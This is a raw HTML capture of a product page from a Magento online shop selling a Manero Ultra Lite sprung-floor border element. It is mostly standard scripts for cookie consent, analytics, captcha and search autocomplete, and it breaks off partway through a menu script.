

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floorwings.com/en/manul003-sprung-floor-manero-ultra-lite-border-element-typ-0.html
body_size: 22503
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
var LOCALE = 'en\u002DUS';
var BASE_URL = 'https\u003A\u002F\u002Fwww.floorwings.com\u002Fen\u002F';
var require = {
'baseUrl': 'https\u003A\u002F\u002Fwww.floorwings.com\u002Fstatic\u002Fversion1763852458\u002Ffrontend\u002FWeboffice\u002Ffloorwings\u002Fen_US'
};</script><meta data-privacy-proxy-server="https://privacy-proxy-server.usercentrics.eu"/>
<link rel="preconnect" href="https://app.usercentrics.eu"/>
<link rel="preconnect" href="https://api.usercentrics.eu"/>
<link rel="preconnect" href="https://privacy-proxy.usercentrics.eu"/>
<link rel="preload" href="https://app.usercentrics.eu/browser-ui/latest/loader.js" as="script"/>
<link rel="preload" href="https://privacy-proxy.usercentrics.eu/latest/uc-block.bundle.js" as="script"/>
<!-- UserCentrics Cookie-Einwilligungshinweis – Anfang für www.floorwings.com -->
<script id="usercentrics-cmp" src="https://app.usercentrics.eu/browser-ui/latest/loader.js" data-settings-id="yy8mY1-TW" async></script>
<!-- UserCentrics-Cookie-Einwilligungshinweis – Ende für www.floorwings.com -->
        <meta charset="utf-8"/>
<meta name="title" content="  SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP &quot;0&quot;"/>
<meta name="description" content="You will require 2 outside edge elements type &quot;0&quot; and edge elements type &quot;1&quot; in order to obtain a smooth edge (without puzzle interlocking system) "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP &quot;0&quot;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.floorwings.com/static/version1763852458/_cache/merged/8bb6622aeadd3e5532af3892007e5612.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Weboffice_DsgvoVideo/js/dsgvo-video-embed.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/webfonts/fa-brands-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/webfonts/fa-regular-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/webfonts/fa-solid-900.woff2" />
<link  rel="canonical" href="https://www.floorwings.com/en/manul003-sprung-floor-manero-ultra-lite-border-element-typ-0.html" />
<link  rel="alternate" hreflang="de-DE" href="https://www.floorwings.com/de/manul003-schwingboden-manero-ultra-lite-randelement-typ-0.html" />
<link  rel="alternate" hreflang="x-default" href="https://www.floorwings.com/en/manul003-sprung-floor-manero-ultra-lite-border-element-typ-0.html" />
<link  rel="alternate" hreflang="cs" href="https://www.floorwings.com/cs/manul003-pruzna-podlaha-manero-ultra-lite-obvodovy-element-typ-0.html" />
<link  rel="alternate" hreflang="pl" href="https://www.floorwings.com/pl/manul003-podloga-elastyczna-manero-ultra-lite-krawedz-typ-0.html" />
<link  rel="alternate" hreflang="hu" href="https://www.floorwings.com/hu/manul003-manero-ultra-lite-lengopadlo-szegelyelem-0-tipus.html" />
<link  rel="alternate" hreflang="ru" href="https://www.floorwings.com/ru/manul003-manero-ultra-lite-0.html" />
<link  rel="alternate" hreflang="de-AT" href="https://www.floorwings.com/at/manul003-schwingboden-manero-ultra-lite-randelement-typ-0.html" />
<link  rel="icon" type="image/x-icon" href="https://www.floorwings.com/media/favicon/websites/1/favicon.ico" />
<meta name="google-site-verification" content="NbOA9HnQHMseUuc3DDEN5haVTJSJoEWXpLojpcBwN74" />
<meta name="google-site-verification" content="veZzK0tEMejRdbOdRPcng7hS3cY-HAqtXE9e2YkPUVs" />
<meta name="seobility" content="fbb39a3f4ce6aad5ad57dc611d8a9e61" />
<style type="text/css">
.shariff-button span.fab {
    background-color: black;
}
</style>        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No facebook pixel is configured, please log in as a admin and then visit Stores -> Facebook -> Setup -> Get Started');
</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="SPRUNG&#x20;FLOOR&#x20;MANERO&#x20;ULTRA&#x20;LITE&#x20;BORDER&#x20;ELEMENT&#x20;TYP&#x20;&quot;0&quot;" />
<meta property="og:image"
      content="https://www.floorwings.com/media/catalog/product/cache/50b50cbef7f63b33eb2cc49529b0300f/5/3/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg" />
<meta property="og:description"
      content="You&#x20;will&#x20;require&#x20;2&#x20;outside&#x20;edge&#x20;elements&#x20;type&#x20;&quot;0&quot;&#x20;and&#x20;edge&#x20;elements&#x20;type&#x20;&quot;1&quot;&#x20;in&#x20;order&#x20;to&#x20;obtain&#x20;a&#x20;smooth&#x20;edge&#x20;&#x28;without&#x20;puzzle&#x20;interlocking&#x20;system&#x29;&#x20;" />
<meta property="og:url" content="https://www.floorwings.com/en/manul003-sprung-floor-manero-ultra-lite-border-element-typ-0.html" />
    <meta property="product:price:amount" content="181.920001"/>
    <meta property="product:price:currency"
      content="EUR"/>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.floorwings.com\/","name":"Floorwings&reg;"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.floorwings.com\/en\/manul003-sprung-floor-manero-ultra-lite-border-element-typ-0.html","name":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\""},"position":1}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\"","description":"You will require 2 outside edge elements type \"0\" and edge elements type \"1\" in order to obtain a smooth edge (without puzzle interlocking system) ","image":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/3\/533668_20250330070216_schwingboden_manero_ultra-lite_randelement_typ_0.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":181.92,"url":"https:\/\/www.floorwings.com\/en\/manul003-sprung-floor-manero-ultra-lite-border-element-typ-0.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":[""]},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"productID":"MANUL003","sku":"MANUL003","weight":"4.322500 kgs"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"],"xpath":["\/html\/head\/title"]}}</script><script type="text/javascript">
    require([
        'jquery',
        'magepow/elevatezoom',
        ], function($){
            "use strict";

            if( $(window).width() < 991 ) return;
            var options = {"enabled":1,"screensize":991,"responsive":false,"scrollZoom":true,"zoomLevel":1,"zoomType":"window","zoomWindowPosition":1,"zoomWindowFadeIn":true,"zoomWindowFadeOut":true,"zIndex":99,"imageCrossfade":false,"loadingIcon":false,"cursor":"default","borderSize":1,"borderColour":"#666","easing":false,"easingType":"zoomdefault","easingDuration":2000,"lensShape":"square","lensFadeIn":false,"lensFadeOut":false,"lensBorder":1,"lensColour":"#fff","lensOpacity":0.4,"tintColour":"#333","tintOpacity":0.4};
            //$('head').append('<style type="text/css">.zoomContainer{z-index:' + options.zIndex + '}</style>');
            $(document).on('fotorama:load fotorama:showend fotorama:fullscreenenter fotorama:fullscreenexit', function (event, fotorama, extra) {
                $('.zoomContainer').remove();
                if(event.type == 'fotorama:fullscreenenter') return;
                if( fotorama.activeFrame.type != 'image' || $('body').hasClass('fotorama__fullscreen') ) return;
                var img = $('.product.media .fotorama__stage .fotorama__active .fotorama__img');
                if(!img.length) return;
                var defaults = {
                    zoomWindowWidth : img.width(),
                    zoomWindowHeight: img.height()
                };
                var settings = $.extend(defaults, options);
                if(fotorama.activeFrame.full) img.data('zoom-image', fotorama.activeFrame.full);
                img.elevateZoom(settings);
            });
    });
</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-manul003-sprung-floor-manero-ultra-lite-border-element-typ-0- page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.floorwings.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.floorwings.com\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.floorwings.com\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": ".modal\u002Dcontent\u0020form.product\u002Dquestions,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://www.floorwings.com/en/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LdNPcUUAAAAAJk1zmvZYtfyTxo15-5DGiYLZqj-",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>

            <script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = ".modal\u002Dcontent\u0020form.product\u002Dquestions,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
    <script type="text/x-magento-init">
{"*":{"Chessio_Matomo\/js\/tracker":{"scriptUrl":"https:\/\/matomo.tuchler.net\/matomo.js","trackerUrl":"https:\/\/matomo.tuchler.net\/matomo.php","siteId":2,"actions":[["setEcommerceView","MANUL003","SPRUNG FLOOR MANERO ULTRA LITE BORDER ELEMENT TYP \"0\"",false,"151.600000"],["enableLinkTracking",true],["setLinkTrackingTimer",500],["trackPageView"]]}}}</script>
<script type="text/javascript">
(function (w, d) {
    w._paq = w._paq || [];
    w._paq.push(['setTrackerUrl', 'https://matomo.tuchler.net/matomo.php']);
    w._paq.push(['setSiteId', 2]);
    var g = d.createElement('script'),
        s = d.getElementsByTagName('script')[0];
    g.type = 'text/javascript';
    g.async = true;
    g.defer = true;
    g.src = 'https://matomo.tuchler.net/matomo.js';
    s.parentNode.insertBefore(g, s);
})(window, document);
</script>
<script type="text/javascript">
(function (require, undefined) {
    'use strict';
    var moduleName = 'Chessio_Matomo/js/tracker';
    (require !== undefined) && require([moduleName], undefined, function (e) {
        if (e.requireType === 'scripterror'
            && (e.requireModules && e.requireModules[0]) === moduleName
        ) {
            require.undef(moduleName);
            define(moduleName, function () {
                var noop = function () { /* NoOp */ };
                var error = function () {
                    throw new Error('Failed to load Matomo module');
                };
                var mock = {
                    createTracker: error,
                    getMatomo: error,
                    getTracker: error,
                    push: noop
                };
                mock[moduleName] = noop;
                return mock;
            });
        }
    });
})(require);
</script>
<noscript>
    <p>
        <img src="https://matomo.tuchler.net/matomo.php?idsite=2&rec=1&url=https%3A%2F%2Fwww.floorwings.com%2Fen%2Fmanul003-sprung-floor-manero-ultra-lite-border-element-typ-0.html"
             style="border: 0;"
             alt="" />
    </p>
</noscript>
    <link rel="stylesheet" href='https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/en_US/Jajuma_Shariff/css/shariff.min.css' type='text/css' />

    <script type="text/javascript">
        require([
            'shariff_complete'
        ], function(){

        });
    </script>
    <script nonce="dmdlNTRkMHMycGV2cGtxb3R2OXdqeHdkeW5pemF2MHA=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.floorwings.com\/en\/searchautocomplete\/ajax\/suggest\/","storeId":"2","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":false,"isShowSku":false,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["20cm","Here","Ignition","Moondance","Giant leap"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.floorwings.com\/en\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":""});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="header-top-banner-out"><div class="header-top-banner"><div class="switcher-header-block">    <div class="switcher website switcher-website" id="switcher-website">
        <strong class="label switcher-label"><span>Store</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 role="button"
                 tabindex="0"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true"
                 id="switcher-store-trigger">
                <strong>
                    <span>
                                                                                                                                                                                                                                                                                                                                                                                                            English                                                    </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/at/' rel="nofollow">
                            Österreich                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/de/' rel="nofollow">
                            Deutschland                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/hu/' rel="nofollow">
                            Magyarország                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/cz/' rel="nofollow">
                            Česká republika                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/pl/' rel="nofollow">
                            Polska                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/ru/' rel="nofollow">
                            Россия                        </a>
                    </li>
                                    <li class="switcher-option">
                        <a href='https://www.floorwings.com/en/customstore/store/switcher/store/en/' rel="nofollow">
                            English                        </a>
                    </li>
                            </ul>
        </div>
    </div>
<div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <strong class="language-EUR">
        <span>EUR</span>
    </strong>
</div>
</div><style>#html-body [data-pb-style=UVH5I7I]{text-align:right;margin-top:10px;margin-right:10px;margin-bottom:10px}</style><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UVH5I7I" data-decoded="true"><a title="Tüchler" href="https://www.tuchler.net" target="_blank" rel="noopener"><img src="https://www.floorwings.com/media/tuechler_black.png" alt="Tüchler Website" width="82" height="15"></a></div><!-- @BLOCK@_155 --></div></div><div class="header content"><div class="header-content-left"><div class="header-logo-static-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.floorwings.com/en/"
    title=""
    aria-label="store logo">
    <img src="https://www.floorwings.com/media/logo/default/FLOORWINGS-Logo-Web.png"
         title=""
         alt=""
            width="280"            height="70"    />
</a>
</div><div class="header-logo-fixed-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.floorwings.com/en/"
    title=""
    aria-label="store logo">
    <img src="https://www.floorwings.com/media/logo/default/FLOORWINGS-Logo-Web2_1.png"
         title=""
         alt=""
            width="140"            height="32"    />
</a>
</div></div><div class="header-content-center"><button
    class="mobile-switchers-button"
    data-mage-init='{"KozakGroup_Tuchler/js/switch-active-class": {}}'
></button>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function($) {


        var mobileMenu = {
            elems: {
                target: $('header.page-header'),
                placeholder: null,
            },

            mobileMode: true,

            init: function() {
                this.elems.targetOffsetTop = this.elems.target.offset().top;
                this.elems.targetHeight = this.elems.target.height();
                this.elems.stickyHeight = 37;
                this._createPlaceholder();
                $(window).on('scroll', this.onScroll.bind(this));
                $(window).on('resize', this._fixSwitcherMenu.bind(this));
                mediaCheck({
                    media: '(max-width: 768px)',
                    entry: $.proxy(function () {
                        this._toggleMobileMode();
                    }, this),
                    exit: $.proxy(function () {
                        this._toggleDesktopMode();
                    }, this)
